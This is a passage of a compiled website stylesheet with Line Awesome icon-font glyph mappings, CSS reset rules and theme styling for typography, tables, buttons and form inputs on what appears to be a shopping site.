  content: "\f545";
}

.la-ruler-combined:before {
  content: "\f546";
}

.la-ruler-horizontal:before {
  content: "\f547";
}

.la-ruler-vertical:before {
  content: "\f548";
}

.la-running:before {
  content: "\f70c";
}

.la-rupee-sign:before {
  content: "\f156";
}

.la-sad-cry:before {
  content: "\f5b3";
}

.la-sad-tear:before {
  content: "\f5b4";
}

.la-safari:before {
  content: "\f267";
}

.la-salesforce:before {
  content: "\f83b";
}

.la-sass:before {
  content: "\f41e";
}

.la-satellite:before {
  content: "\f7bf";
}

.la-satellite-dish:before {
  content: "\f7c0";
}

.la-save:before {
  content: "\f0c7";
}

.la-schlix:before {
  content: "\f3ea";
}

.la-school:before {
  content: "\f549";
}

.la-screwdriver:before {
  content: "\f54a";
}

.la-scribd:before {
  content: "\f28a";
}

.la-scroll:before {
  content: "\f70e";
}

.la-sd-card:before {
  content: "\f7c2";
}

.la-search:before {
  content: "\f002";
}

.la-search-dollar:before {
  content: "\f688";
}

.la-search-location:before {
  content: "\f689";
}

.la-search-minus:before {
  content: "\f010";
}

.la-search-plus:before {
  content: "\f00e";
}

.la-searchengin:before {
  content: "\f3eb";
}

.la-seedling:before {
  content: "\f4d8";
}

.la-sellcast:before {
  content: "\f2da";
}

.la-sellsy:before {
  content: "\f213";
}

.la-server:before {
  content: "\f233";
}

.la-servicestack:before {
  content: "\f3ec";
}

.la-shapes:before {
  content: "\f61f";
}

.la-share:before {
  content: "\f064";
}

.la-share-alt:before {
  content: "\f1e0";
}

.la-share-alt-square:before {
  content: "\f1e1";
}

.la-share-square:before {
  content: "\f14d";
}

.la-shekel-sign:before {
  content: "\f20b";
}

.la-shield-alt:before {
  content: "\f3ed";
}

.la-ship:before {
  content: "\f21a";
}

.la-shipping-fast:before {
  content: "\f48b";
}

.la-shirtsinbulk:before {
  content: "\f214";
}

.la-shoe-prints:before {
  content: "\f54b";
}

.la-shopping-bag:before {
  content: "\f290";
}

.la-shopping-basket:before {
  content: "\f291";
}

.la-shopping-cart:before {
  content: "\f07a";
}

.la-shopware:before {
  content: "\f5b5";
}

.la-shower:before {
  content: "\f2cc";
}

.la-shuttle-van:before {
  content: "\f5b6";
}

.la-sign:before {
  content: "\f4d9";
}

.la-sign-in-alt:before {
  content: "\f2f6";
}

.la-sign-language:before {
  content: "\f2a7";
}

.la-sign-out-alt:before {
  content: "\f2f5";
}

.la-signal:before {
  content: "\f012";
}

.la-signature:before {
  content: "\f5b7";
}

.la-sim-card:before {
  content: "\f7c4";
}

.la-simplybuilt:before {
  content: "\f215";
}

.la-sistrix:before {
  content: "\f3ee";
}

.la-sitemap:before {
  content: "\f0e8";
}

.la-sith:before {
  content: "\f512";
}

.la-skating:before {
  content: "\f7c5";
}

.la-sketch:before {
  content: "\f7c6";
}

.la-skiing:before {
  content: "\f7c9";
}

.la-skiing-nordic:before {
  content: "\f7ca";
}

.la-skull:before {
  content: "\f54c";
}

.la-skull-crossbones:before {
  content: "\f714";
}

.la-skyatlas:before {
  content: "\f216";
}

.la-skype:before {
  content: "\f17e";
}

.la-slack:before {
  content: "\f198";
}

.la-slack-hash:before {
  content: "\f3ef";
}

.la-slash:before {
  content: "\f715";
}

.la-sleigh:before {
  content: "\f7cc";
}

.la-sliders-h:before {
  content: "\f1de";
}

.la-slideshare:before {
  content: "\f1e7";
}

.la-smile:before {
  content: "\f118";
}

.la-smile-beam:before {
  content: "\f5b8";
}

.la-smile-wink:before {
  content: "\f4da";
}

.la-smog:before {
  content: "\f75f";
}

.la-smoking:before {
  content: "\f48d";
}

.la-smoking-ban:before {
  content: "\f54d";
}

.la-sms:before {
  content: "\f7cd";
}

.la-snapchat:before {
  content: "\f2ab";
}

.la-snapchat-ghost:before {
  content: "\f2ac";
}

.la-snapchat-square:before {
  content: "\f2ad";
}

.la-snowboarding:before {
  content: "\f7ce";
}

.la-snowflake:before {
  content: "\f2dc";
}

.la-snowman:before {
  content: "\f7d0";
}

.la-snowplow:before {
  content: "\f7d2";
}

.la-socks:before {
  content: "\f696";
}

.la-solar-panel:before {
  content: "\f5ba";
}

.la-sort:before {
  content: "\f0dc";
}

.la-sort-alpha-down:before {
  content: "\f15d";
}

.la-sort-alpha-down-alt:before {
  content: "\f881";
}

.la-sort-alpha-up:before {
  content: "\f15e";
}

.la-sort-alpha-up-alt:before {
  content: "\f882";
}

.la-sort-amount-down:before {
  content: "\f160";
}

.la-sort-amount-down-alt:before {
  content: "\f884";
}

.la-sort-amount-up:before {
  content: "\f161";
}

.la-sort-amount-up-alt:before {
  content: "\f885";
}

.la-sort-down:before {
  content: "\f0dd";
}

.la-sort-numeric-down:before {
  content: "\f162";
}

.la-sort-numeric-down-alt:before {
  content: "\f886";
}

.la-sort-numeric-up:before {
  content: "\f163";
}

.la-sort-numeric-up-alt:before {
  content: "\f887";
}

.la-sort-up:before {
  content: "\f0de";
}

.la-soundcloud:before {
  content: "\f1be";
}

.la-sourcetree:before {
  content: "\f7d3";
}

.la-spa:before {
  content: "\f5bb";
}

.la-space-shuttle:before {
  content: "\f197";
}

.la-speakap:before {
  content: "\f3f3";
}

.la-speaker-deck:before {
  content: "\f83c";
}

.la-spell-check:before {
  content: "\f891";
}

.la-spider:before {
  content: "\f717";
}

.la-spinner:before {
  content: "\f110";
}

.la-splotch:before {
  content: "\f5bc";
}

.la-spotify:before {
  content: "\f1bc";
}

.la-spray-can:before {
  content: "\f5bd";
}

.la-square:before {
  content: "\f0c8";
}

.la-square-full:before {
  content: "\f45c";
}

.la-square-root-alt:before {
  content: "\f698";
}

.la-squarespace:before {
  content: "\f5be";
}

.la-stack-exchange:before {
  content: "\f18d";
}

.la-stack-overflow:before {
  content: "\f16c";
}

.la-stackpath:before {
  content: "\f842";
}

.la-stamp:before {
  content: "\f5bf";
}

.la-star:before {
  content: "\f005";
}

.la-star-and-crescent:before {
  content: "\f699";
}

.la-star-half:before {
  content: "\f089";
}

.la-star-half-alt:before {
  content: "\f5c0";
}

.la-star-of-david:before {
  content: "\f69a";
}

.la-star-of-life:before {
  content: "\f621";
}

.la-staylinked:before {
  content: "\f3f5";
}

.la-steam:before {
  content: "\f1b6";
}

.la-steam-square:before {
  content: "\f1b7";
}

.la-steam-symbol:before {
  content: "\f3f6";
}

.la-step-backward:before {
  content: "\f048";
}

.la-step-forward:before {
  content: "\f051";
}

.la-stethoscope:before {
  content: "\f0f1";
}

.la-sticker-mule:before {
  content: "\f3f7";
}

.la-sticky-note:before {
  content: "\f249";
}

.la-stop:before {
  content: "\f04d";
}

.la-stop-circle:before {
  content: "\f28d";
}

.la-stopwatch:before {
  content: "\f2f2";
}

.la-store:before {
  content: "\f54e";
}

.la-store-alt:before {
  content: "\f54f";
}

.la-strava:before {
  content: "\f428";
}

.la-stream:before {
  content: "\f550";
}

.la-street-view:before {
  content: "\f21d";
}

.la-strikethrough:before {
  content: "\f0cc";
}

.la-stripe:before {
  content: "\f429";
}

.la-stripe-s:before {
  content: "\f42a";
}

.la-stroopwafel:before {
  content: "\f551";
}

.la-studiovinari:before {
  content: "\f3f8";
}

.la-stumbleupon:before {
  content: "\f1a4";
}

.la-stumbleupon-circle:before {
  content: "\f1a3";
}

.la-subscript:before {
  content: "\f12c";
}

.la-subway:before {
  content: "\f239";
}

.la-suitcase:before {
  content: "\f0f2";
}

.la-suitcase-rolling:before {
  content: "\f5c1";
}

.la-sun:before {
  content: "\f185";
}

.la-superpowers:before {
  content: "\f2dd";
}

.la-superscript:before {
  content: "\f12b";
}

.la-supple:before {
  content: "\f3f9";
}

.la-surprise:before {
  content: "\f5c2";
}

.la-suse:before {
  content: "\f7d6";
}

.la-swatchbook:before {
  content: "\f5c3";
}

.la-swimmer:before {
  content: "\f5c4";
}

.la-swimming-pool:before {
  content: "\f5c5";
}

.la-symfony:before {
  content: "\f83d";
}

.la-synagogue:before {
  content: "\f69b";
}

.la-sync:before {
  content: "\f021";
}

.la-sync-alt:before {
  content: "\f2f1";
}

.la-syringe:before {
  content: "\f48e";
}

.la-table:before {
  content: "\f0ce";
}

.la-table-tennis:before {
  content: "\f45d";
}

.la-tablet:before {
  content: "\f10a";
}

.la-tablet-alt:before {
  content: "\f3fa";
}

.la-tablets:before {
  content: "\f490";
}

.la-tachometer-alt:before {
  content: "\f3fd";
}

.la-tag:before {
  content: "\f02b";
}

.la-tags:before {
  content: "\f02c";
}

.la-tape:before {
  content: "\f4db";
}

.la-tasks:before {
  content: "\f0ae";
}

.la-taxi:before {
  content: "\f1ba";
}

.la-teamspeak:before {
  content: "\f4f9";
}

.la-teeth:before {
  content: "\f62e";
}

.la-teeth-open:before {
  content: "\f62f";
}

.la-telegram:before {
  content: "\f2c6";
}

.la-telegram-plane:before {
  content: "\f3fe";
}

.la-temperature-high:before {
  content: "\f769";
}

.la-temperature-low:before {
  content: "\f76b";
}

.la-tencent-weibo:before {
  content: "\f1d5";
}

.la-tenge:before {
  content: "\f7d7";
}

.la-terminal:before {
  content: "\f120";
}

.la-text-height:before {
  content: "\f034";
}

.la-text-width:before {
  content: "\f035";
}

.la-th:before {
  content: "\f00a";
}

.la-th-large:before {
  content: "\f009";
}

.la-th-list:before {
  content: "\f00b";
}

.la-the-red-yeti:before {
  content: "\f69d";
}

.la-theater-masks:before {
  content: "\f630";
}

.la-themeco:before {
  content: "\f5c6";
}

.la-themeisle:before {
  content: "\f2b2";
}

.la-thermometer:before {
  content: "\f491";
}

.la-thermometer-empty:before {
  content: "\f2cb";
}

.la-thermometer-full:before {
  content: "\f2c7";
}

.la-thermometer-half:before {
  content: "\f2c9";
}

.la-thermometer-quarter:before {
  content: "\f2ca";
}

.la-thermometer-three-quarters:before {
  content: "\f2c8";
}

.la-think-peaks:before {
  content: "\f731";
}

.la-thumbs-down:before {
  content: "\f165";
}

.la-thumbs-up:before {
  content: "\f164";
}

.la-thumbtack:before {
  content: "\f08d";
}

.la-ticket-alt:before {
  content: "\f3ff";
}

.la-times:before {
  content: "\f00d";
}

.la-times-circle:before {
  content: "\f057";
}

.la-tint:before {
  content: "\f043";
}

.la-tint-slash:before {
  content: "\f5c7";
}

.la-tired:before {
  content: "\f5c8";
}

.la-toggle-off:before {
  content: "\f204";
}

.la-toggle-on:before {
  content: "\f205";
}

.la-toilet:before {
  content: "\f7d8";
}

.la-toilet-paper:before {
  content: "\f71e";
}

.la-toolbox:before {
  content: "\f552";
}

.la-tools:before {
  content: "\f7d9";
}

.la-tooth:before {
  content: "\f5c9";
}

.la-torah:before {
  content: "\f6a0";
}

.la-torii-gate:before {
  content: "\f6a1";
}

.la-tractor:before {
  content: "\f722";
}

.la-trade-federation:before {
  content: "\f513";
}

.la-trademark:before {
  content: "\f25c";
}

.la-traffic-light:before {
  content: "\f637";
}

.la-train:before {
  content: "\f238";
}

.la-tram:before {
  content: "\f7da";
}

.la-transgender:before {
  content: "\f224";
}

.la-transgender-alt:before {
  content: "\f225";
}

.la-trash:before {
  content: "\f1f8";
}

.la-trash-alt:before {
  content: "\f2ed";
}

.la-trash-restore:before {
  content: "\f829";
}

.la-trash-restore-alt:before {
  content: "\f82a";
}

.la-tree:before {
  content: "\f1bb";
}

.la-trello:before {
  content: "\f181";
}

.la-tripadvisor:before {
  content: "\f262";
}

.la-trophy:before {
  content: "\f091";
}

.la-truck:before {
  content: "\f0d1";
}

.la-truck-loading:before {
  content: "\f4de";
}

.la-truck-monster:before {
  content: "\f63b";
}

.la-truck-moving:before {
  content: "\f4df";
}

.la-truck-pickup:before {
  content: "\f63c";
}

.la-tshirt:before {
  content: "\f553";
}

.la-tty:before {
  content: "\f1e4";
}

.la-tumblr:before {
  content: "\f173";
}

.la-tumblr-square:before {
  content: "\f174";
}

.la-tv:before {
  content: "\f26c";
}

.la-twitch:before {
  content: "\f1e8";
}

.la-twitter:before {
  content: "\f099";
}

.la-twitter-square:before {
  content: "\f081";
}

.la-typo3:before {
  content: "\f42b";
}

.la-uber:before {
  content: "\f402";
}

.la-ubuntu:before {
  content: "\f7df";
}

.la-uikit:before {
  content: "\f403";
}

.la-umbrella:before {
  content: "\f0e9";
}

.la-umbrella-beach:before {
  content: "\f5ca";
}

.la-underline:before {
  content: "\f0cd";
}

.la-undo:before {
  content: "\f0e2";
}

.la-undo-alt:before {
  content: "\f2ea";
}

.la-uniregistry:before {
  content: "\f404";
}

.la-universal-access:before {
  content: "\f29a";
}

.la-university:before {
  content: "\f19c";
}

.la-unlink:before {
  content: "\f127";
}

.la-unlock:before {
  content: "\f09c";
}

.la-unlock-alt:before {
  content: "\f13e";
}

.la-untappd:before {
  content: "\f405";
}

.la-upload:before {
  content: "\f093";
}

.la-ups:before {
  content: "\f7e0";
}

.la-usb:before {
  content: "\f287";
}

.la-user:before {
  content: "\f007";
}

.la-user-alt:before {
  content: "\f406";
}

.la-user-alt-slash:before {
  content: "\f4fa";
}

.la-user-astronaut:before {
  content: "\f4fb";
}

.la-user-check:before {
  content: "\f4fc";
}

.la-user-circle:before {
  content: "\f2bd";
}

.la-user-clock:before {
  content: "\f4fd";
}

.la-user-cog:before {
  content: "\f4fe";
}

.la-user-edit:before {
  content: "\f4ff";
}

.la-user-friends:before {
  content: "\f500";
}

.la-user-graduate:before {
  content: "\f501";
}

.la-user-injured:before {
  content: "\f728";
}

.la-user-lock:before {
  content: "\f502";
}

.la-user-md:before {
  content: "\f0f0";
}

.la-user-minus:before {
  content: "\f503";
}

.la-user-ninja:before {
  content: "\f504";
}

.la-user-nurse:before {
  content: "\f82f";
}

.la-user-plus:before {
  content: "\f234";
}

.la-user-secret:before {
  content: "\f21b";
}

.la-user-shield:before {
  content: "\f505";
}

.la-user-slash:before {
  content: "\f506";
}

.la-user-tag:before {
  content: "\f507";
}

.la-user-tie:before {
  content: "\f508";
}

.la-user-times:before {
  content: "\f235";
}

.la-users:before {
  content: "\f0c0";
}

.la-users-cog:before {
  content: "\f509";
}

.la-usps:before {
  content: "\f7e1";
}

.la-ussunnah:before {
  content: "\f407";
}

.la-utensil-spoon:before {
  content: "\f2e5";
}

.la-utensils:before {
  content: "\f2e7";
}

.la-vaadin:before {
  content: "\f408";
}

.la-vector-square:before {
  content: "\f5cb";
}

.la-venus:before {
  content: "\f221";
}

.la-venus-double:before {
  content: "\f226";
}

.la-venus-mars:before {
  content: "\f228";
}

.la-viacoin:before {
  content: "\f237";
}

.la-viadeo:before {
  content: "\f2a9";
}

.la-viadeo-square:before {
  content: "\f2aa";
}

.la-vial:before {
  content: "\f492";
}

.la-vials:before {
  content: "\f493";
}

.la-viber:before {
  content: "\f409";
}

.la-video:before {
  content: "\f03d";
}

.la-video-slash:before {
  content: "\f4e2";
}

.la-vihara:before {
  content: "\f6a7";
}

.la-vimeo:before {
  content: "\f40a";
}

.la-vimeo-square:before {
  content: "\f194";
}

.la-vimeo-v:before {
  content: "\f27d";
}

.la-vine:before {
  content: "\f1ca";
}

.la-vk:before {
  content: "\f189";
}

.la-vnv:before {
  content: "\f40b";
}

.la-voicemail:before {
  content: "\f897";
}

.la-volleyball-ball:before {
  content: "\f45f";
}

.la-volume-down:before {
  content: "\f027";
}

.la-volume-mute:before {
  content: "\f6a9";
}

.la-volume-off:before {
  content: "\f026";
}

.la-volume-up:before {
  content: "\f028";
}

.la-vote-yea:before {
  content: "\f772";
}

.la-vr-cardboard:before {
  content: "\f729";
}

.la-vuejs:before {
  content: "\f41f";
}

.la-walking:before {
  content: "\f554";
}

.la-wallet:before {
  content: "\f555";
}

.la-warehouse:before {
  content: "\f494";
}

.la-water:before {
  content: "\f773";
}

.la-wave-square:before {
  content: "\f83e";
}

.la-waze:before {
  content: "\f83f";
}

.la-weebly:before {
  content: "\f5cc";
}

.la-weibo:before {
  content: "\f18a";
}

.la-weight:before {
  content: "\f496";
}

.la-weight-hanging:before {
  content: "\f5cd";
}

.la-weixin:before {
  content: "\f1d7";
}

.la-whatsapp:before {
  content: "\f232";
}

.la-whatsapp-square:before {
  content: "\f40c";
}

.la-wheelchair:before {
  content: "\f193";
}

.la-whmcs:before {
  content: "\f40d";
}

.la-wifi:before {
  content: "\f1eb";
}

.la-wikipedia-w:before {
  content: "\f266";
}

.la-wind:before {
  content: "\f72e";
}

.la-window-close:before {
  content: "\f410";
}

.la-window-maximize:before {
  content: "\f2d0";
}

.la-window-minimize:before {
  content: "\f2d1";
}

.la-window-restore:before {
  content: "\f2d2";
}

.la-windows:before {
  content: "\f17a";
}

.la-wine-bottle:before {
  content: "\f72f";
}

.la-wine-glass:before {
  content: "\f4e3";
}

.la-wine-glass-alt:before {
  content: "\f5ce";
}

.la-wix:before {
  content: "\f5cf";
}

.la-wizards-of-the-coast:before {
  content: "\f730";
}

.la-wolf-pack-battalion:before {
  content: "\f514";
}

.la-won-sign:before {
  content: "\f159";
}

.la-wordpress:before {
  content: "\f19a";
}

.la-wordpress-simple:before {
  content: "\f411";
}

.la-wpbeginner:before {
  content: "\f297";
}

.la-wpexplorer:before {
  content: "\f2de";
}

.la-wpforms:before {
  content: "\f298";
}

.la-wpressr:before {
  content: "\f3e4";
}

.la-wrench:before {
  content: "\f0ad";
}

.la-x-ray:before {
  content: "\f497";
}

.la-xbox:before {
  content: "\f412";
}

.la-xing:before {
  content: "\f168";
}

.la-xing-square:before {
  content: "\f169";
}

.la-y-combinator:before {
  content: "\f23b";
}

.la-yahoo:before {
  content: "\f19e";
}

.la-yammer:before {
  content: "\f840";
}

.la-yandex:before {
  content: "\f413";
}

.la-yandex-international:before {
  content: "\f414";
}

.la-yarn:before {
  content: "\f7e3";
}

.la-yelp:before {
  content: "\f1e9";
}

.la-yen-sign:before {
  content: "\f157";
}

.la-yin-yang:before {
  content: "\f6ad";
}

.la-yoast:before {
  content: "\f2b1";
}

.la-youtube:before {
  content: "\f167";
}

.la-youtube-square:before {
  content: "\f431";
}

.la-zhihu:before {
  content: "\f63f";
}

.la-hat-cowboy:before {
  content: "\f8c0";
}

.la-hat-cowboy-side:before {
  content: "\f8c1";
}

.la-mdb:before {
  content: "\f8ca";
}

.la-mouse:before {
  content: "\f8cc";
}

.la-orcid:before {
  content: "\f8d2";
}

.la-record-vinyl:before {
  content: "\f8d9";
}

.la-swift:before {
  content: "\f8e1";
}

.la-umbraco:before {
  content: "\f8e8";
}

.la-buy-n-large:before {
  content: "\f8a6";
}

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
     -moz-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
          text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

progress {
  vertical-align: baseline;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline-width: 0;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

b,
strong {
  font-weight: inherit;
}

b,
strong {
  font-weight: bolder;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background-color: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

code,
kbd,
pre,
samp {
  /* stylelint-disable */
  font-family: monospace, monospace;
  /* stylelint-enable */
  font-size: 1em;
}

figure {
  margin: 1em 40px;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
}

button, .action-gift, .cart.table-wrapper .actions-toolbar > .action,
input,
select,
textarea {
  font: inherit;
}

optgroup {
  font-weight: bold;
}

button, .action-gift, .cart.table-wrapper .actions-toolbar > .action,
input,
select {
  overflow: visible;
}

button, .action-gift, .cart.table-wrapper .actions-toolbar > .action,
input,
select,
textarea {
  margin: 0;
}

button, .action-gift, .cart.table-wrapper .actions-toolbar > .action,
select {
  text-transform: none;
}

[type=button],
[type=reset],
[type=submit],
button,
.action-gift,
.cart.table-wrapper .actions-toolbar > .action {
  cursor: pointer;
}

[disabled] {
  cursor: default;
}

[type=reset],
[type=submit],
button,
.action-gift,
.cart.table-wrapper .actions-toolbar > .action,
html [type=button] {
  -webkit-appearance: button;
     -moz-appearance: button;
          appearance: button;
}

button::-moz-focus-inner, .action-gift::-moz-focus-inner, .cart.table-wrapper .actions-toolbar > .action::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

button:-moz-focusring, .action-gift:-moz-focusring, .cart.table-wrapper .actions-toolbar > .action:-moz-focusring,
input:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

textarea {
  overflow: auto;
}

[type=checkbox],
[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

[type=search] {
  -webkit-appearance: field;
     -moz-appearance: field;
          appearance: field;
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
          appearance: none;
}

body {
  margin: 0;
  padding: 0;
}

article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

nav ul,
nav ol {
  list-style: none none;
}

img {
  border: 0;
}

img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

html {
  font-size: 100%;
  font-size-adjust: 100%;
}

body {
  color: #4D4D4D;
  font-family: "News Gothic MT", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.428571429;
  font-size: 16px;
}

p {
  margin-top: 0;
}
p {
  margin-bottom: 11px;
}

abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}

b,
strong {
  font-weight: 700;
}

em,
i {
  font-style: italic;
}

mark {
  background: #f0f0f0;
  color: black;
}

small,
.small {
  font-size: 14px;
}

hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 22px;
  margin-top: 22px;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

dfn {
  font-style: italic;
}

h1 {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 32px;
  margin-top: 0;
  margin-bottom: 11px;
}

h2 {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 32px;
  margin-top: 27.5px;
  margin-bottom: 11px;
}

h3 {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 21px;
  margin-top: 16.5px;
  margin-bottom: 11px;
}

h4 {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: 700;
  line-height: 1.25;
  font-size: 16px;
  margin-top: 22px;
  margin-bottom: 11px;
}

h5 {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: 700;
  line-height: 1.25;
  font-size: 14px;
  margin-top: 22px;
  margin-bottom: 11px;
}

h6 {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: 700;
  line-height: 1.25;
  font-size: 12px;
  margin-top: 22px;
  margin-bottom: 11px;
}

h1 small,
h1 .small,
h2 small,
h2 .small,
h3 small,
h3 .small,
h4 small,
h4 .small,
h5 small,
h5 .small,
h6 small,
h6 .small {
  color: #143149;
  font-family: "News Gothic MT", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}

a,
.alink {
  color: #D3AE43;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #D3AE43;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #143149;
  text-decoration: underline;
}
a:active,
.alink:active {
  color: #143149;
  text-decoration: underline;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 27.5px;
}
ul > li,
ol > li {
  margin-top: 0;
  margin-bottom: 11px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

dl {
  margin-bottom: 22px;
  margin-top: 0;
}

dt {
  font-weight: 700;
  margin-bottom: 5.5px;
  margin-top: 0;
}

dd {
  margin-bottom: 11px;
  margin-top: 0;
  margin-left: 0;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  background: #f0f0f0;
  color: #050d13;
  padding: 2px 4px;
  font-size: 14px;
  white-space: nowrap;
}

kbd {
  background: #f0f0f0;
  color: #050d13;
  padding: 2px 4px;
  font-size: 14px;
}

pre {
  background: #f0f0f0;
  border: 1px solid #d1d1d1;
  color: #050d13;
  line-height: 1.428571429;
  margin: 0 0 11px;
  padding: 11px;
  font-size: 14px;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}

blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 22px 44px;
  padding: 0;
  color: #4D4D4D;
  font-family: "News Gothic MT", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: italic;
  font-weight: 400;
  line-height: 1.428571429;
  font-size: 16px;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #143149;
  line-height: 1.428571429;
  font-size: 12px;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: "— ";
}
blockquote cite {
  font-style: normal;
}

blockquote:before, blockquote:after {
  content: "";
}

q {
  quotes: none;
}
q:before, q:after {
  content: "";
  content: none;
}

cite {
  font-style: normal;
}

table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td {
  padding: 8px 11px;
}

button, .action-gift, .cart.table-wrapper .actions-toolbar > .action {
  background-image: none;
  background: none;
  border: 1px solid #D3AE43;
  color: #143149;
  cursor: pointer;
  display: inline-block;
  font-family: "News Gothic MT", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: normal;
  margin: 0;
  padding: 12px 16px;
  font-size: 15px;
  line-height: 18px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  vertical-align: middle;
}
button:focus, .action-gift:focus, .cart.table-wrapper .actions-toolbar > .action:focus, button:active, .action-gift:active, .cart.table-wrapper .actions-toolbar > .action:active {
  background: #e2e2e2;
  border: 1px solid #D3AE43;
  color: #143149;
}
button:hover, .action-gift:hover, .cart.table-wrapper .actions-toolbar > .action:hover {
  background: #e2e2e2;
  border: 1px solid #D3AE43;
  color: #555;
}
button.disabled, .disabled.action-gift, .cart.table-wrapper .actions-toolbar > .disabled.action, button[disabled], [disabled].action-gift, .cart.table-wrapper .actions-toolbar > [disabled].action, fieldset[disabled] button, fieldset[disabled] .action-gift, fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action, .cart.table-wrapper fieldset[disabled] .actions-toolbar > .action {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner, .action-gift::-moz-focus-inner, .cart.table-wrapper .actions-toolbar > .action::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input[type=text],
input[type=password],
input[type=url],
input[type=tel],
input[type=search],
input[type=number],
input[type=datetime],
input[type=email] {
  background: hsl(0deg, 0%, 97%);
  background-clip: padding-box;
  border: 1px solid hsl(0deg, 0%, 92%);
  border-radius: 1px;
  font-family: "News Gothic MT", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  height: 46px;
  line-height: 1.428571429;
  padding: 0 14px;
  vertical-align: baseline;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
input[type=text]:focus,
input[type=password]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=datetime]:focus,
input[type=email]:focus {
  background: #FFF;
}
input[type=text]:disabled,
input[type=password]:disabled,
input[type=url]:disabled,
input[type=tel]:disabled,
input[type=search]:disabled,
input[type=number]:disabled,
input[type=datetime]:disabled,
input[type=email]:disabled {
  opacity: 0.5;
}
input[type=text]::-moz-placeholder,
input[type=password]::-moz-placeholder,
input[type=url]::-moz-placeholder,
input[type=tel]::-moz-placeholder,
input[type=search]::-moz-placeholder,
input[type=number]::-moz-placeholder,
input[type=datetime]::-moz-placeholder,
input[type=email]::-moz-placeholder {
  color: #143149;
}
input[type=text]::-webkit-input-placeholder,
input[type=password]::-webkit-input-placeholder,
